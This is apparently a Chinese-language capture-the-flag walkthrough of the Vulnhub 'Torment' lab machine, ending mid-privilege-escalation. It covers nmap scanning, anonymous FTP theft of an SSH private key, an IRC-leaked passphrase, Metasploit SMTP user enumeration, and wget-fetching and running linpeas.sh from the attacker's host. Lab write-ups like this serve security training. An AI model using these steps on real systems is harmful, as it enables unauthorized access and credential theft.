Vulnhub Torment靶机解题过程
Torment
识别目标主机IP地址
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ sudo netdiscover -i et
Currently scanning: 192.168.63.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:6a:67:2f 1 60 PCS Systemtechnik GmbH
192.168.56.148 08:00:27:82:aa:cf 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.148
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.148 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-03 07:20 EDT
Nmap scan report for bogon (192.168.56.148)
Host is up (0.000087s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.137
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 112640 Dec 28 2018 alternatives.tar.0
| -rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.1.gz
| -rw-r--r-- 1 ftp ftp 95760 Dec 28 2018 apt.extended_states.0
| -rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.1.gz
| -rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.2.gz
| -rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
| -rw-r--r-- 1 ftp ftp 505 Dec 28 2018 dpkg.statoverride.0
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
| -rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.4.gz
| -rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.5.gz
| -rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.6.gz
| -rw-r--r-- 1 ftp ftp 1719127 Jan 01 2019 dpkg.status.0
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 84:c7:31:7a:21:7d:10:d3:a9:9c:73:c2:c2:2d:d6:77 (RSA)
| 256 a5:12:e7:7f:f0:17:ce:f1:6a:a5:bc:1f:69:ac:14:04 (ECDSA)
|_ 256 66:c7:d0:be:8d:9d:9f:bf:78:67:d2:bc:cc:7d:33:b9 (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: TORMENT.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
| ssl-cert: Subject: commonName=TORMENT
| Subject Alternative Name: DNS:TORMENT
| Not valid before: 2018-12-23T14:28:47
|_Not valid after: 2028-12-20T14:28:47
80/tcp open http Apache httpd 2.4.25
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 36008/udp6 mountd
| 100005 1,2,3 42081/tcp6 mountd
| 100005 1,2,3 56669/tcp mountd
| 100005 1,2,3 56750/udp mountd
| 100021 1,3,4 43133/tcp6 nlockmgr
| 100021 1,3,4 44469/udp6 nlockmgr
| 100021 1,3,4 46035/udp nlockmgr
| 100021 1,3,4 46327/tcp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more have IMAP4rev1 LITERAL+ Pre-login AUTH=PLAIN ENABLE LOGIN-REFERRALS listed AUTH=LOGINA0001 post-login capabilities SASL-IR IDLE ID OK
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
631/tcp open ipp CUPS 2.2
|_http-server-header: CUPS/2.2 IPP/2.1
|_http-title: Bad Request - CUPS v2.2.1
2049/tcp open nfs_acl 3 (RPC #100227)
6667/tcp open irc ngircd
6668/tcp open irc ngircd
6669/tcp open irc ngircd
6672/tcp open irc ngircd
6674/tcp open irc ngircd
41369/tcp open mountd 1-3 (RPC #100005)
46327/tcp open nlockmgr 1-4 (RPC #100021)
56669/tcp open mountd 1-3 (RPC #100005)
59075/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:82:AA:CF (Oracle VirtualBox virtual NIC)
Service Info: Hosts: TORMENT.localdomain, TORMENT, irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: TORMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 5h20m00s, deviation: 4h37m07s, median: 7h59m59s
| smb2-time:
| date: 2022-11-03T19:21:11
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: torment
| NetBIOS computer name: TORMENT\x00
| Domain name: \x00
| FQDN: torment
|_ System time: 2022-11-04T03:21:11+08:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.91 seconds
目标主机开放的端口较多,接下来从FTP服务开始相关的信息收集和分析。
Get Access
NMAP扫描结果表明目标主机的FTP服务允许匿名访问,浏览其FTP目录,将.ssh目录下的id_rsa,以及nigircd(开源轻量IRC聊天服务器:Internet Relay Chat server for small or private networks)文件下载到Kali Linux本地,并安装nigircd工具
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ ftp 192.168.56.148
Connected to 192.168.56.148.
220 vsftpd (broken)
Name (192.168.56.148:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -alh
229 Entering Extended Passive Mode (|||42998|)
150 Here comes the directory listing.
drwxr-xr-x 11 ftp ftp 4096 Nov 04 03:21 .
drwxr-xr-x 11 ftp ftp 4096 Nov 04 03:21 ..
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .cups
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .ftp
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .imap
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .mysql
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .nfs
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ngircd
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .samba
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .smtp
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ssh
-rw-r--r-- 1 ftp ftp 112640 Dec 28 2018 alternatives.tar.0
-rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.1.gz
-rw-r--r-- 1 ftp ftp 95760 Dec 28 2018 apt.extended_states.0
-rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.1.gz
-rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.2.gz
-rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
-rw-r--r-- 1 ftp ftp 505 Dec 28 2018 dpkg.statoverride.0
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
-rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.5.gz
-rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.6.gz
-rw-r--r-- 1 ftp ftp 1719127 Jan 01 2019 dpkg.status.0
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.1.gz
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.2.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.3.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.4.gz
-rw-r--r-- 1 ftp ftp 489389 Dec 28 2018 dpkg.status.5.gz
-rw-r--r-- 1 ftp ftp 470278 Dec 27 2018 dpkg.status.6.gz
-rw------- 1 ftp ftp 1010 Dec 31 2018 group.bak
-rw------- 1 ftp ftp 840 Dec 31 2018 gshadow.bak
-rw------- 1 ftp ftp 2485 Dec 31 2018 passwd.bak
-rw------- 1 ftp ftp 1575 Dec 31 2018 shadow.bak
226 Directory send OK.
ftp> cd .ngircd
250 Directory successfully changed.
ftp> ls -alh
229 Entering Extended Passive Mode (|||43186|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .
drwxr-xr-x 11 ftp ftp 4096 Nov 04 03:21 ..
-rw-r--r-- 1 ftp ftp 33 Jan 04 2019 channels
226 Directory send OK.
ftp> get channels
local: channels remote: channels
229 Entering Extended Passive Mode (|||42044|)
150 Opening BINARY mode data connection for channels (33 bytes).
100% |********************************| 33 50.11 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (32.98 KiB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -alh
229 Entering Extended Passive Mode (|||40410|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .
drwxr-xr-x 11 ftp ftp 4096 Nov 04 03:21 ..
-rw-r--r-- 1 ftp ftp 1766 Jan 04 2019 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||40454|)
150 Opening BINARY mode data connection for id_rsa (1766 bytes).
100% |********************************| 1766 2.61 MiB/s 00:00 ETA
226 Transfer complete.
1766 bytes received in 00:00 (1.62 MiB/s)
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ ls
channels id_rsa nmap_full_scan
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ sudo apt install hexchat
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
hexchat-common hexchat-lua hexchat-perl hexchat-plugins hexchat-python3
Suggested packages:
hexchat-otr unifont
The following NEW packages will be installed:
hexchat hexchat-common hexchat-lua hexchat-perl hexchat-plugins
hexchat-python3
0 upgraded, 6 newly installed, 0 to remove and 1158 not upgraded.
Need to get 1,254 kB of archives.
After this operation, 5,779 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat-common all 2.16.1-1 [749 kB]
Get:2 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat amd64 2.16.1-1+b1 [346 kB]
Get:3 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat-lua amd64 2.16.1-1+b1 [33.2 kB]
Get:4 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat-perl amd64 2.16.1-1+b1 [42.4 kB]
Get:5 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat-plugins amd64 2.16.1-1+b1 [43.3 kB]
Get:6 https://mirrors.aliyun.com/kali kali-rolling/main amd64 hexchat-python3 amd64 2.16.1-1+b1 [40.3 kB]
Fetched 1,254 kB in 2s (648 kB/s)
Selecting previously unselected package hexchat-common.
(Reading database ... 342816 files and directories currently installed.)
Preparing to unpack .../0-hexchat-common_2.16.1-1_all.deb ...
Unpacking hexchat-common (2.16.1-1) ...
Selecting previously unselected package hexchat.
Preparing to unpack .../1-hexchat_2.16.1-1+b1_amd64.deb ...
Unpacking hexchat (2.16.1-1+b1) ...
Selecting previously unselected package hexchat-lua:amd64.
Preparing to unpack .../2-hexchat-lua_2.16.1-1+b1_amd64.deb ...
Unpacking hexchat-lua:amd64 (2.16.1-1+b1) ...
Selecting previously unselected package hexchat-perl:amd64.
Preparing to unpack .../3-hexchat-perl_2.16.1-1+b1_amd64.deb ...
Unpacking hexchat-perl:amd64 (2.16.1-1+b1) ...
Selecting previously unselected package hexchat-plugins:amd64.
Preparing to unpack .../4-hexchat-plugins_2.16.1-1+b1_amd64.deb ...
Unpacking hexchat-plugins:amd64 (2.16.1-1+b1) ...
Selecting previously unselected package hexchat-python3:amd64.
Preparing to unpack .../5-hexchat-python3_2.16.1-1+b1_amd64.deb ...
Unpacking hexchat-python3:amd64 (2.16.1-1+b1) ...
Setting up hexchat-plugins:amd64 (2.16.1-1+b1) ...
Setting up hexchat-common (2.16.1-1) ...
Setting up hexchat (2.16.1-1+b1) ...
Setting up hexchat-perl:amd64 (2.16.1-1+b1) ...
Setting up hexchat-python3:amd64 (2.16.1-1+b1) ...
Setting up hexchat-lua:amd64 (2.16.1-1+b1) ...
Processing triggers for kali-menu (2022.3.1) ...
Processing triggers for desktop-file-utils (0.26-1) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for mailcap (3.70+nmu1) ...
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ sudo apt install ngircd
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
libident
Suggested packages:
libident-dev
The following NEW packages will be installed:
libident ngircd
0 upgraded, 2 newly installed, 0 to remove and 1158 not upgraded.
Need to get 236 kB of archives.
After this operation, 523 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 https://mirrors.aliyun.com/kali kali-rolling/main amd64 libident amd64 0.32-1 [14.5 kB]
Get:2 https://mirrors.aliyun.com/kali kali-rolling/main amd64 ngircd amd64 26.1-1+b1 [221 kB]
Fetched 236 kB in 1s (335 kB/s)
Selecting previously unselected package libident.
(Reading database ... 342928 files and directories currently installed.)
Preparing to unpack .../libident_0.32-1_amd64.deb ...
Unpacking libident (0.32-1) ...
Selecting previously unselected package ngircd.
Preparing to unpack .../ngircd_26.1-1+b1_amd64.deb ...
Unpacking ngircd (26.1-1+b1) ...
Setting up libident (0.32-1) ...
Setting up ngircd (26.1-1+b1) ...
update-rc.d: We have no instructions for the ngircd init script.
update-rc.d: It looks like a network service, we disable it.
ngircd.service is a disabled or a static unit, not starting it.
Processing triggers for libc-bin (2.35-3) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.3.1) ...

利用Hexchat工具连接到目标主机的6667端口,密码用默认的wealllikedebian

从FTP服务器上下来下来有两个频道games tormentedprinter

再看一下另外一个频道tormentedprinter

这个频道给出了一个密码(这个密码是用于某种登录的),但目前不知道用户名。
再看一下631端口
用浏览器访问631端口,从该页面发现了很多用户名
将这些用户名提取出来,并形成用户名的字典文件
└─$ cat username_list
Albert
Cherrlt
David
Edmund
Ethan
Eva
Genevieve
Govindasamy
Jessica
Kenny
Patrick
Qinyi
Qiu
Roland
Sara
然后利用SMTP协议枚举一下
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ msfconsole
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > search smtp enum
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/gavazzi_em_login_loot normal No Carlo Gavazzi Energy Meters - Login Brute Force, Extract Info and Dump Plant Database
1 auxiliary/scanner/smtp/smtp_enum normal No SMTP User Enumeration Utility
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/smtp/smtp_enum
msf6 > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:
//github.com/rapid7/metasploit
-framework/wiki/Using-Metasplo
it
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threa
ds (max one per host)
UNIXONLY true yes Skip Microsoft bannered server
s when testing unix users
USER_FILE /usr/share/metasplo yes The file that contains a list
it-framework/data/w of probable users accounts.
ordlists/unix_users
.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.148
RHOSTS => 192.168.56.148
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_FILE username_list
USER_FILE => username_list
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.56.148:25 - 192.168.56.148:25 Banner: 220 TORMENT.localdomain ESMTP Postfix (Debian/GNU)
[+] 192.168.56.148:25 - 192.168.56.148:25 Users found: Patrick, Qiu
[*] 192.168.56.148:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >
发现了用户名Patrick, Qiu,
题目的作者提示不要做暴力破解
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ ssh -i id_rsa patrick@192.168.56.148
The authenticity of host '192.168.56.148 (192.168.56.148)' can't be established.
ED25519 key fingerprint is SHA256:saGAy7DktmEDsSDdp7nZm3zj+aIhdw5tMgGaNH+HGsQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.148' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 4 19:34:43 2019 from 192.168.254.139
patrick@TORMENT:~$
私钥有口令保护,按照一般的做法是破解这个口令,但是作者有做出提示,不要尝试破解,联想到前面Hexchat聊天室看到的密码,应该就是这里的口令
成功拿到shell
─(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ ssh -i id_rsa patrick@192.168.56.148
The authenticity of host '192.168.56.148 (192.168.56.148)' can't be established.
ED25519 key fingerprint is SHA256:saGAy7DktmEDsSDdp7nZm3zj+aIhdw5tMgGaNH+HGsQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.148' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 4 19:34:43 2019 from 192.168.254.139
patrick@TORMENT:~$ id
uid=1001(patrick) gid=1001(patrick) groups=1001(patrick)
patrick@TORMENT:~$
提权
patrick@TORMENT:~$ sudo -l
Matching Defaults entries for patrick on TORMENT:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on TORMENT:
(ALL) NOPASSWD: /bin/systemctl poweroff, /bin/systemctl halt,
/bin/systemctl reboot
这些命令都不能用于提权,需要另外想方法。
上传linpeas.sh脚本到目标主机并执行:
patrick@TORMENT:~$ cd /tmp
patrick@TORMENT:/tmp$ wget http://192.168.56.137:8000/linpeas.sh
--2022-11-04 04:05:33-- http://192.168.56.137:8000/linpeas.sh
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[================>] 808.42K --.-KB/s in 0.003s
2022-11-04 04:05:33 (279 MB/s) - ‘linpeas.sh’ saved [827827/827827]
patrick@TORMENT:/tmp$ ls
linpeas.sh
pulse-PKdhtXMmr18n
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-apache2.service-pXDWzL
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-colord.service-u8qfec
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-dovecot.service-lXGCE8
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-ngircd.service-WwfhEE
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-rtkit-daemon.service-7lujMf
systemd-private-e6cfc47833d74b0581d7a8361b3b3481-systemd-timesyncd.service-RLIw2T
patrick@TORMENT:/tmp$ chmod +x linpeas.sh
patrick@TORMENT:/tmp$ ./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/apache2/apache2.conf
/home/patrick
/run/lock
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
